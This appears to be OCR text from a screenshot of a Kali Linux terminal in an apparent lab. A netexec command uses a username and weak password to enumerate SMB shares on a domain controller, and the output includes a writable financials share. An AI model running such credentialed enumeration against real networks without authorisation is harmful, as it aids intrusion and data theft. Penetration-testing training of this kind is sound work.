 1 2 3 4 16:41
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ netexec smb 10.0.2.15 -u adrian.dittmann -p Password123! --shares
SMB 10.0.2.15 445 DC01 [*] Windows 10 / Server 2019
omain:exfiltrace.com) (signing:True) (SMBv1:False)
SMB 10.0.2.15 445 DC01 [+] exfiltrace.com\adrian.dittman
SMB 10.0.2.15 445 DC01 [*] Enumerated shares
SMB 10.0.2.15 445 DC01 Share Permissions Remark
SMB 10.0.2.15 445 DC01 ----- ----------- ------
SMB 10.0.2.15 445 DC01 ADMIN$ Remote Admin
SMB 10.0.2.15 445 DC01 C$ Default share
SMB 10.0.2.15 445 DC01 FY24_Financials READ,WRITE
SMB 10.0.2.15 445 DC01 IPC$ READ Remote IPC
SMB 10.0.2.15 445 DC01 NETLOGON READ Logon server share
SMB 10.0.2.15 445 DC01 SYSVOL READ Logon server share
┌──(kali㉿kali)-[~]
└─$ netexec smb 10.0.2.15 -u adrian.dittmann -p Password123! --shares -